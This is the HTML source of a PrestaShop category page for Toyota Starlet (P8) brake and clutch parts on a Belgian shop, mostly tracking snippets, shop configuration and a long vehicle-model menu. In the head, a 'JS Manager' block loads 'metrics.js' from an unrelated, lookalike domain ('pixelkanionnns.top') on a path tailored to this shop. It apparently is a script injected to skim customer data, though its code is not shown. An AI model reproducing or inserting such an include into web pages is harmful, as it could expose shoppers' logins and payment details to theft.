

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/187147-starlet-p8
body_size: 52435
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>STARLET (_P8_)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="STARLET (_P8_)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/187147-starlet-p8">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/187147-starlet-p8","meta":{"title":"STARLET (_P8_)","description":"STARLET (_P8_)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-187147":true,"category-STARLET (_P8_)":true,"category-id-parent-153706":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/187147-starlet-p8","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/187147-starlet-p8","fr":"https:\/\/b2c.mosa-frein.be\/fr\/187147-starlet-p8","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/187147-starlet-p8"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"TOYOTA","url":"https:\/\/b2c.mosa-frein.be\/en\/153706-toyota"},{"title":"STARLET (_P8_)","url":"https:\/\/b2c.mosa-frein.be\/en\/187147-starlet-p8"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768434023,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-187147 category-starlet-p8- category-id-parent-153706 category-depth-level-4 elementor-page elementor-page-187147040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153706-toyota">
				  <span itemprop="name">TOYOTA</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/187147-starlet-p8">
				  <span itemprop="name">STARLET (_P8_)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/187147-starlet-p8"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/187147-starlet-p8" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/187147-starlet-p8" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
